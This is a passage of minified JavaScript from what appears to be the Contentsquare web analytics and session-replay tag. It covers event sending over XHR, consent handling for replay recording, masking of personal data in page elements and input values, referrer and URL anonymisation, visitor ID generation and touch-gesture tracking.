s})(),g_=(()=>{class s{constructor(t){var e;this.Qe={},this.Lu={},this.xm=i=>{for(let r of i){let{metadata:o,events:c}=r;this.send(c,o)}},this.Fa=t.endpoint,this.Oo=t.compressionOpts,this.ae=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Uu=t.contentType,this.worker=!!t.worker,this.ae&&this.ae.recover(this.xm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Qe[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Qe[e]}):this.Qe={}}send(t,e){let i=e||{...this.Qe},r=!("ct"in i),o=this.Uu==="application/json"||typeof t!="string"&&!this.p0(t);"ct"in i||(!this.Oo||!r?i.ct=fr.UNCOMPRESSED:i.ct=this.Oo.compressionType);let c=o?JSON.stringify(t):t,l=Object.keys(i).map(u=>`${encodeURIComponent(u)}=${encodeURIComponent(i[u])}`).join("&"),h=`${this.Fa}?${l}`;if(Wi(this.mandatoryParameters,u=>i[u]==null)){tt.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${h}`);return}this.Oo&&r&&typeof c=="string"?this.Oo.compressor(c,this.Oo.compressionOutputType,u=>this.Lm(h,i,u)):this.Lm(h,i,c)}onLoad(t){this.Jn=t}onError(t){this.Po=t}onTimeout(t,e){this.tn=t,this.Io=e}abort(){this.Um&&this.Um()}setRequestHeader(t,e){this.Lu[t]=e}getQueryParams(){return this.Qe}p0(t){return t&&t.byteLength!==void 0}Lm(t,e,i){let r=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");r.open("POST",t),this.Uu&&r.setRequestHeader("Content-Type",this.Uu),r.onload=()=>{if(this.ae&&this.ae.recover(this.xm),this.Jn){let c={params:e,responseText:r.responseText,status:r.status};this.Jn(c)}},r.onerror=()=>{this.ae&&this.ae.save({key:o,metadata:e,events:i}),this.Po&&this.Po({params:e})},this.Io&&this.tn&&(r.timeout=this.Io,r.ontimeout=()=>{this.tn()}),this.Um=()=>r.abort(),Object.keys(this.Lu).forEach(c=>{r.setRequestHeader(c,this.Lu[c])}),r.send(i)}}return s})(),hu=(()=>{class s{constructor(t){this.Vm=t}create(t,e,i){let r=e?{compressor:this.Vm.compress,compressionOutputType:e,compressionType:this.Vm.algorithm}:void 0;return new g_({endpoint:t,compressionOpts:r,recoveryStorage:i})}}return s})(),m_=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),y_=(()=>{class s{constructor(t){this.Vu=t}start(){this.Vu.onEvent(t=>this.Z(t)),this.Vu.start()}stop(){this.Vu.stop()}Z(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;B.warn(e)}}return s})(),E_=(()=>{class s{constructor(){this.Jt={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){Et(this.Jt)}stop(){vt(this.Jt)}onEvent(t){this.j=t}g0(t){if(!t)return!1;let e=t.disposition;return R(t.sourceFile)&&csArray.prototype.some.call(s.m0,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.g0(t)&&this.j({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.m0=["contentsquare","cdnssl.clicktale.net"],V([P("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),v_=(()=>{class s{init(){this.Sc=new y_(new E_),this.Sc.start()}onOptout(){this.Sc.stop()}onArtificialPageViewEnd(t){t&&this.Sc.stop()}onAfterArtificialPageView(t){t&&this.Sc.start()}}return s})(),S_=(()=>{class s{constructor(t,e,i){this.E=t,this.R=e,this.w=i}grantReplayConsent(){if(!ps.isReplayConsentNeeded(this.E))return;let t=this.R.getSession();if(!t){this.R.grantReplayRecordingBeforeSessionStart();return}ps.isRecordingBlockedByConsent(t)&&(this.R.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!ps.isReplayConsentNeeded(this.E))return;let t=this.R.getSession();if(!t){this.R.withdrawnReplayRecordingBeforeSessionStart();return}ps.isRecordingWithDrawn(t)||(this.R.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),w_=["replay:consent:unanonymized:granted","trackConsentGranted"],__=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],b_=["replay:consent:startForSession:granted"],A_=["replay:consent:startForSession:withdrawn"],T_=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.It=i,this.R=r,this.w=o}init(){this.jm=new S_(this.E,this.R,this.w),this.It.setInitialConsent(),this.ft()}ft(){this.S.register(w_,()=>{this.It.grantReplayAnonymizationConsent()}),this.S.register(__,()=>{this.It.withdrawReplayAnonymizationConsent()}),this.S.register(b_,()=>{this.jm.grantReplayConsent()}),this.S.register(A_,()=>{this.jm.withdrawReplayConsent()})}onOptout(){this.It.removeAllConsents()}onBeforeVisitorRenewal(){this.It.removeAllConsents()}onAfterVisitorRenewal(){this.It.setInitialConsent()}onAfterVisitorCleared(){this.It.setInitialConsent()}}return s})(),as="_cs_c",Os=(()=>{let s;return function(n){n[n.NOT_REQUIRED=0]="NOT_REQUIRED",n[n.NOT_EXPRESSED=1]="NOT_EXPRESSED",n[n.GRANTED=2]="GRANTED",n[n.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),R_=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.vt=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.vt.getItem(as):t=this.N.get(as),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.vt.setItem(as,csString(t)):this.N.set(as,csString(t),or)}remove(){this.E.cookielessTrackingEnabled?this.vt.removeItem(as):this.N.delete(as)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.N.delete(as,ar.CURRENT_DOMAIN):this.N.delete(as,this.N.getRootDomain()))}}return s})(),C_=(()=>{class s{constructor(t,e,i){this.E=t,this.mt=e,this.w=i}setInitialConsent(){let t=this.mt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===Os.NOT_REQUIRED||!e&&t!==Os.NOT_REQUIRED}handleSubdomainChange(){this.mt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?Os.NOT_EXPRESSED:Os.NOT_REQUIRED;this.mt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Os.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Os.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.mt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.mt.get()===Os.GRANTED}getRequestParameters(){return{uc:`${this.mt.get()}`}}}return s})(),uu=(()=>{class s{updateProperties(t){let i={...this.getProperties(),...t};this.setProperties(i)}removeProperty(t){let e={...this.getProperties()};delete e[t],this.setProperties(e)}clearProperties(){this.setProperties({})}}return s})(),I_=(()=>{class s extends uu{constructor(){super(),this.Hm={}}getProperties(){return this.Hm}setProperties(t){this.Hm=t}}return s})(),zn=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})(),ri="_cs_ep",P_=or,du=(()=>{class s extends uu{constructor(t){super(),this.$s=t}y0(){return this.$s instanceof zn?this.$s.getItem(ri):this.$s.get(ri)}E0(t){return this.$s instanceof zn?this.$s.setItem(ri,t):this.$s.set(ri,t,P_)}getProperties(){let t=this.y0();return t?csJSON.parse(t):{}}setProperties(t){if(zi(t)){this.clearProperties();return}let e=csJSON.stringify(t);this.E0(e)}clearProperties(){this.$s instanceof zn?this.$s.removeItem(ri):this.$s.delete(ri)}}return s})(),fl=512,pl=255,Kr={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},O_=(()=>{class s{constructor(t,e){this.D=t,this.mt=e,this.ee={},this.qe={}}set(t,e,i,r){let o,c;if((St(t)||R(t))&&Number(t)>0&&ft(e)&&ft(i)&&!le(e)&&!le(i)&&this.v0(r)){let l=this.D.anonymizePII(csString(e)),h=this.D.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(l,0,fl),csString.prototype.slice.call(h,0,pl)],c=i!=="",!Z(r)||csArray.prototype.indexOf.call(Kr.SESSION,r)>=0){let u=this.getCustomVariablesSession();c?u[t]=o:delete u[t],this.setCustomVariableSession(u)}(!Z(r)||csArray.prototype.indexOf.call(Kr.PAGE,r)>=0)&&(c?this.ee[t]=o:delete this.ee[t]),Z(r)&&csArray.prototype.indexOf.call(Kr.NEXT_PAGE_ONLY,r)>=0&&(c?this.qe[t]=o:delete this.qe[t])}else throw new lt(ca[0])}getCustomVariablesSession(){let t=this.mt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&Fe(e)?e:{}}setCustomVariableSession(t){this.mt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.mt.remove()}removeCustomVariablesPage(){this.ee={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.qe)this.qe.hasOwnProperty(i)&&(this.ee[i]=this.qe[i]);for(let i in this.ee)this.ee.hasOwnProperty(i)&&(t[i]=this.ee[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.Bm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.qe).length>0)for(let t in this.qe)this.qe[t]===this.ee[t]&&(delete this.ee[t],delete this.qe[t])}hasCustomVariablesPage(){return this.ee&&!zi(this.ee)}getCustomVariablesPage(){return this.Bm(this.ee)}Fm(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),r=t[e],o=r[0],c=r[1];(!Gd(i,1,20)||o.length>fl||c.length>pl)&&delete t[e]}}Bm(t){this.Fm(t);let e=zi(t)?[]:t;return window.csJSON.stringify(e)}v0(t){return!Z(t)||R(t)||St(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.qe)this.qe.hasOwnProperty(e)&&(this.ee[e]=this.qe[e]);for(let e in this.ee)this.ee.hasOwnProperty(e)&&(t[e]=this.ee[e]);return this.Fm(t),t}}return s})(),N_=(()=>{class s{constructor(t,e,i,r){this.Re=t,this.Mo=e,this.Do=i,this.It=r}init(){this.S0()}shouldMaskNonTextElements(){if(this.Re.anonymisationMethod!==Ps.replayRecordingMaskedUrlRegexRules)return!1;if(this.Re.isSMB)return this.shouldUseAnonymization();let t=this.Do.getMatchingRules(this.Mo.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.It&&!this.It.isReplayUnanonymizedAllowedByConsent()){switch(this.Re.anonymisationMethod){case null:case Ps.replayRecordingUnmaskedUrlRegex:return!(this.Re.replayRecordingUnmaskedUrlRegex&&this.Re.replayRecordingUnmaskedUrlRegex.test(this.Mo.getAnonymizedUrl()));case Ps.replayRecordingUnmaskedUrlRegexRules:return!this.Do.evaluateUrl(this.Mo.getAnonymizedUrl())}return!0}else{switch(this.Re.anonymisationMethod){case null:case Ps.replayRecordingMaskedUrlRegex:return!!(this.Re.replayRecordingMaskedUrlRegex&&this.Re.replayRecordingMaskedUrlRegex.test(this.Mo.getAnonymizedUrl()));case Ps.replayRecordingMaskedUrlRegexRules:return this.Do.evaluateUrl(this.Mo.getAnonymizedUrl())}return!1}}S0(){this.Re.anonymisationMethod===Ps.replayRecordingMaskedUrlRegexRules&&this.Re.replayRecordingMaskedUrlRegexRules?this.Do.setRegexRules(this.Re.replayRecordingMaskedUrlRegexRules):this.Re.anonymisationMethod===Ps.replayRecordingUnmaskedUrlRegexRules&&this.Re.replayRecordingUnmaskedUrlRegexRules&&this.Do.setRegexRules(this.Re.replayRecordingUnmaskedUrlRegexRules)}}return s})();var M_=(()=>{class s extends ee{constructor(t){super(),this.Y=null,this.wc=null,this.V=null,this.ai=null,this.$m=["value","checked","src","data","alt"],this._c={state:D.MaskedElementState.Child},this._0=e=>{for(let i of e){if(D.isMaskedElement(i.target)||D.isMaskedElementChild(i.target))for(let r=0;r<i.addedNodes.length;r+=1){let o=i.addedNodes[r];D.isMaskedElement(o)||D.isMaskedElementChild(o)||pt(o)&&this.Gm(o)}for(let r=0;r<i.removedNodes.length;r+=1){let o=i.removedNodes[r];et.isConnected(o)||this.zm(o)}}},this.b0=t}setMaskedElementSettings(t){this.Gs=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,r;this.Gs||(tt.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.Gs={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:l}=this.Gs;(t=this.ai)!==null&&t!==void 0||(this.ai=this.A0()),o.length!==0&&((e=this.Y)!==null&&e!==void 0||(this.Y=this.T0()),this.Y.observe(o)),c.length!==0&&((i=this.wc)!==null&&i!==void 0||(this.wc=this.R0(l)),this.wc.observe(c)),(r=this.V)!==null&&r!==void 0||(this.V=new ue(this._0,(h,u)=>u==="added"&&this.C0(h))),this.V.observe(),csSetTimeout(this.b0)}onStop(){var t,e,i;this.Y&&(this.zm(document),this.Y.disconnect()),(t=this.wc)===null||t===void 0||t.disconnect(),(e=this.V)===null||e===void 0||e.disconnect(),(i=this.ai)===null||i===void 0||i.disconnect()}A0(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}T0(){return new Se(t=>{csArray.prototype.forEach.call(t,e=>{this.I0(e)?this.Gm(e):(this.P0(e),this.O0(e))})})}R0(t){return new Se(e=>{csArray.prototype.forEach.call(e,i=>this.N0(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=D.getMaskedElementDetails(t.target);if(i.state!==D.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let r={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t.target,r),this.produceEvent({type:"ResizeMaskedElement",target:W(t.target),width:e.width,height:e.height})}O0(t){!this.ai||!pt(t)||on(t)||this.ai.observe(t)}I0(t){let e=csNodeparentNode.apply(t);return e?D.isMaskedElement(e)||D.isMaskedElementChild(e):Xi(t)?D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host):!1}C0(t){(D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host))&&D.setMaskedElementProperty(t,this._c)}zm(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{D.unsetMaskedElementProperty(i)})}P0(t){let e=t.getBoundingClientRect(),i={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t,i),this.M0(t),Yt(t).visitAll(r=>r!==t&&D.setMaskedElementProperty(r,this._c))}Gm(t){D.setMaskedElementProperty(t,this._c),Yt(t).visitAll(e=>e!==t&&D.setMaskedElementProperty(e,this._c))}M0(t){var e;let i=(e=ct.getProperty(t,D.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let r=0;r<this.$m.length;r+=1){let o=this.$m[r];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&D.setMaskedAttributeProperty(t,i)}N0(t,e){var i;let r=(i=ct.getProperty(t,D.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(r.attributes,c)===-1&&csArray.prototype.some.call(e,l=>csString.prototype.indexOf.call(l.attrName,c)>-1&&te.call(t,l.selector))&&csArray.prototype.push.call(r.attributes,c)}r.attributes.length!==0&&D.setMaskedAttributeProperty(t,r)}}return he([P()],s.prototype,"resizeObserverCallback",null),s})(),D_=(()=>{class s{constructor(){this.Hu=0,this.B=!1,this.qm="data-cs-capture",this.bi=t=>{for(let e of t){if(ye.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];ye.isWhitelistedElement(r)||pt(r)&&this.Wm(r)}for(let i=0;i<e.removedNodes.length;i+=1){let r=e.removedNodes[i];et.isConnected(r)||this.Ym(r)}}}}start(){this.Hu++,!this.B&&(this.B=!0,this.D0())}D0(){this.Y||(this.Y=new Se(e=>K(e,i=>this.Wm(i))));let t=this.Bu?`[${this.qm}], ${this.Bu}`:`[${this.qm}]`;this.Y.observe(t),this.V||(this.V=new ue(this.bi,(e,i)=>i==="added"&&this.k0(e))),this.V.observe()}stop(){this.B&&(this.Hu--,this.Hu===0&&(this.B=!1,this.x0()))}x0(){this.Y&&(this.Ym(document),this.Y.disconnect()),this.V&&this.V.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(Vt(t))this.Bu=t;else if(e)throw new lt("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.Bu}Wm(t){Yt(t).visitAll(e=>{ye.whitelistElement(e)})}k0(t){ye.isWhitelistedElement(t.host)&&ye.whitelistElement(t)}Ym(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{ye.removeWhitelistElement(i)})}}return s})();var k_=(()=>{let s;return function(n){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,r=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,l=>{let h=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(l==="x"?h:h&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",r)}n.generate=t;function e(i){let r=0;for(let o=0;o<i.length;o+=1)r=csString.prototype.charCodeAt.call(i,o)+(r<<6)+(r<<16)-r;return Math.abs(r)}}(s||(s={})),s})();var x_="csq:start-hotjar",Ra=(()=>{let s;return function(n){n.HJ_DUAL_COLLECT="one_app_tag_dc"}(s||(s={})),s})(),L_=(()=>{class s{static set(t,e){s.Km[t]=e}static isEnabled(t){return s.Km[t]===!0}}return s.Km={[Ra.HJ_DUAL_COLLECT]:!1},s})();function U_(s){return!window.hjSiteSettings||!((window.hjSiteSettings.features==null?void 0:csArray.prototype.indexOf.call(window.hjSiteSettings.features,Ra.HJ_DUAL_COLLECT))>-1)?!1:s?!oh(s)&&!Lg(s):!0}var fu=(()=>{class s{constructor(){this.Zm=255,this.G0="****",this.z0="data-cs-hide-title",this.q0="data-heap-redact-text",this.bc={value:!1,onNextPageviewOnly:!1}}getRequestParameters(){return{t:this.getPageTitle()}}getPageTitle(){return this.bc.value||this.W0()?this.G0:this.Y0(window.document.title)}setHidePageTitle(t){this.bc={value:!0,onNextPageviewOnly:t}}resetHidePageTitle(){this.bc={value:!1,onNextPageviewOnly:!1}}updateStateOnAfterPageview(){this.bc.onNextPageviewOnly&&this.resetHidePageTitle()}W0(){let t=window.csquerySelector[document.nodeType].call(document,"head > title");return t===null?!1:t.getAttribute(this.z0)!==null||t.getAttribute(this.q0)!==null}Y0(t){return t.length>this.Zm?csString.prototype.substring.call(t,0,this.Zm):t}}return s})(),gl=["setReferrer"],V_=(()=>{class s{constructor(t,e){this.S=t,this.Os=e}init(){this.S.register(gl,t=>{if(!R(t))throw new lt(gl[0]);this.Os.set(t)})}}return s})(),j_=(()=>{class s{constructor(t,e){this.Q=t,this.Et=e,this.Fu=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Fu=!0}disableRemoveQueryString(){this.Fu=!1}get(){let t=this.Fu?this.Q.removeQueryString(this.ty()):this.ty();return this.Q.anonymizeUrl(t,{maskingPatterns:this.Et.getUrlMaskingPatterns()})}set(t){this.ey=t}ty(){if(this.ey)return this.ey;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function ml(s,n,t){if(!Z(n)&&!Z(t))return s.href;let e=Z(n)?pu(n):s.pathname,i=Z(t)?gu(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function pu(s){return Ot(s,"/")?s:`/${s}`}function gu(s){return Ot(s,"?")||s===""?s:`?${s}`}var Jr=(()=>{let s;return function(n){n[n.page=1]="page",n[n.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),H_=(()=>{class s{constructor(t,e){this.xt=t,this.Q=e,this.X0=10}overridePath(t,e){if(t===""){this.Qn=void 0;return}let i=this.sy(e);i&&(this.$u=i),this.Qn=e?this.iy(t,e):t}overrideQuery(t,e){let i=this.sy(e);i&&(this.Gu=i),this.ko=e?this.iy(t,e):t}computeOverriddenUrl(t){return this.K0(t)?this.getAnonymizedUrl():t}J0(t){return(typeof t=="string"||typeof t=="number")&&t in Jr}K0(t){let e=this.pa(this.xt.href);return this.pa(t)===e}pa(t){return rp(t,"/")?csString.prototype.slice.call(t,0,-1):t}sy(t){return Z(t==null?void 0:t.lifespan)&&this.J0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}Q0(){return this.$u&&this.$u in Jr}Z0(){return this.Gu&&this.Gu in Jr}cleanupOverrideLifespan(){this.Q0()&&(this.Qn=void 0,this.$u=void 0),this.Z0()&&(this.ko=void 0,this.Gu=void 0)}getAnonymizedUrl(){let t=ml(this.xt,this.Qn,this.ko);return this.Q.anonymizeUrl(t)}getUrl(){return ml(this.xt,this.Qn,this.ko)}getAnonymizedPathAndQuery(){let t=Z(this.Qn)?pu(this.Qn):this.xt.pathname,e=Z(this.ko)?gu(this.ko):this.xt.search;return this.Q.anonymizeUrl(t+e)}getUrlProtocol(){return this.xt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}iy(t,e){return this.tR(e)?this.eR(t):this.sR(e)?this.iR(t):t}sR(t){return!!t.decodeURI}iR(t){return this.ny(t,1,!1)}tR(t){return!!t.decodeURIDeep}eR(t){return this.ny(t,this.X0,!0)}ny(t,e,i){let r=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(r);if(c===r)return r;r=c}catch{return r}return i&&B.warn(`decodeURIDeep limit reached: ${r}`),r}}return s})(),B_=(()=>{class s{constructor(t,e){this.S=t,this.Ts=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.Ts.updateDynamicFields("emitDebugEvents",t)})}}return s})();var yl=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.M=e,this.R=i,this.ry=r,this.vs=o}getRequestParameters(){var t;let e={...Qo(),...this.E.getRequestParameters()},i=this.R.getSession();i&&(e.pn=`${i.pageNumber}`);let r=this.M.getVisitor();if(r&&(e.sn=`${r.visitsCount}`,e.uu=`${r.id}`),!((t=this.ry)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.ry.getSubProjectId()}`),this.nR(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}nR(t){if(!this.vs)return;let e=this.vs.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function F_(){let s="[data-cs-mask]",n="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,n,t,...e,...i]}function $_(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var G_=(()=>{class s{constructor(t){this.ll=t,this.rR={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.Gs={elementSelector:"",attrSelector:"",attrSelectors:[]};let e={PIISelectors:F_(),Attributes:$_()};this.Gs=D.getComputedSelectorSettings(e,this.Gs)}init(){this.oR()}setMaskedElementSettingsFromCommand(t){if(t=D.sanitizeSelectorUserInput(t),!D.isSelectorUserInput(t))throw new lt(la[0]);this.zu(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.zu(e)}getMaskedElementSettings(t){return t?this.oy(this.rR):this.Gs}oR(){var t,e,i,r,o,c,l;let h={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&h.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(r=window==null?void 0:window.ClickTaleSettings)===null||r===void 0?void 0:r.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(u=>{R(u.attr)&&R(u.rule)&&h.Attributes.push({selector:u.rule,attrName:u.attr})}),(l=this.ll)===null||l===void 0||l.markClicktalePIIInUse(h),this.zu(h)}zu(t){this.Gs=this.oy(t)}oy(t){return D.getComputedSelectorSettings(t,this.Gs)}}return s})(),z_=60*1e3,q_=30*1e3,W_=(()=>{class s{constructor(t,e){this.R=t,this.M=e,this.qu=!1,this.aR=cr(()=>this.R.refreshSession(),q_)}onSessionExpired(t){this.cR=t}isSessionValid(){return this.qu?!0:!(!this.R.hasValidSession()||this.R.pollCacheRefreshEvent()&&this.M.isSessionRenewed())}isCurrentPageviewValid(){let t=this.R.hasValidSession();return this.R.pollCacheRefreshEvent(!1)?!this.M.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this.aR():this.lR()&&(this.ay=O.now(),this.renewSession(!1))}renewSession(t){this.qu=!0,this.cR(t),this.qu=!1}lR(){return!document.hidden&&(!Z(this.ay)||O.now()-this.ay>z_)}}return s})(),Y_=(()=>{class s{constructor(){this.Y=null,this.V=null,this.B=!1,this.bi=t=>{for(let e of t)if(Ve.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];if(!Ve.isEditableNode(r)){if(Xn(r)||yf(r)){Ve.markEditableNode(r);continue}pt(r)&&this.cy(r)}}}}start(){this.B||(this.B=!0,this.Y=new Se(t=>K(t,e=>{this.cy(e)})),this.Y.observe("[contenteditable]"),this.V=new ue(this.bi,(t,e)=>e==="added"&&this.hR(t)),this.V.observe())}stop(){var t,e;this.B&&(this.B=!1,(t=this.Y)===null||t===void 0||t.disconnect(),this.Y=null,(e=this.V)===null||e===void 0||e.disconnect(),this.V=null)}cy(t){Yt(t).visitAll(e=>{Ve.markEditableNode(e)})}hR(t){Ve.isEditableNode(t.host)&&Ve.markEditableNode(t)}}return s})();var Ca=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),X_=(()=>{class s extends Ca{constructor(t){super(),this.dR=t,this.fi=[{boundElement:document,type:"touchstart",listener:e=>this.Z(e)},{boundElement:document,type:"touchmove",listener:e=>this.Z(e)},{boundElement:document,type:"touchend",listener:e=>this.Z(e)}],this.xo=new Co,this.xo.onGesture((e,i)=>this.Ph(e,i))}Ph(t,e){for(let i in this.subscriptions){let r=this.subscriptions[i];r(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>Et(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>vt(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}Z(t){this.dR.tryToExecute("process gesture event",()=>{if(this.xo.isValidTouchEvent(t))switch(t.type){case"touchstart":this.xo.processActionDown(t);break;case"touchmove":this.xo.processActionMove();break;case"touchend":this.xo.processActionUp(t);break}})()}static isSwipe(t){return t.type===Pt.FLICK||t.type===Pt.DRAG}}return s})();var K_=(()=>{class s{constructor(t){this.St=t}on(t,e){return i=>{this.St.hasValidEventTarget(i)&&this.DR(i,t)&&e(i)}}DR(t,e){let i=Nt(t);return te.call(i,e)}isMatchesSelectorSupported(){return!!te}}return s})(),J_=(()=>{class s extends wt{constructor(){super(),this.py=0}onStart(){B.isPerfLoggingActive()&&(this.Lo=window.csSetInterval(()=>this.gy(),s.kR))}onStop(){B.isPerfLoggingActive()&&(this.gy(),csClearInterval(this.Lo))}gy(){this.py>=s.xR||$.counters.methodPerformance.flush()&&this.py++}}return s.kR=5e3,s.xR=5,s})(),Q_=(()=>{class s{constructor(){}init(){this.Tc=new 